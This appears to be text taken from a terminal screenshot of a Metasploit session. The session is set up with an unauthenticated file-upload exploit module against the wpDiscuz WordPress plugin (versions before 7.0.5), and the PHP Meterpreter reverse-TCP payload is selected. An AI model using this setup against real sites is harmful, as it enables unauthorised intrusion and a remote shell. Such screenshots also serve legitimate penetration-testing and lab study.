 Shell No. 1
File Actions Edit View Help
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI / yes The base path to the wordpress app
lication
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >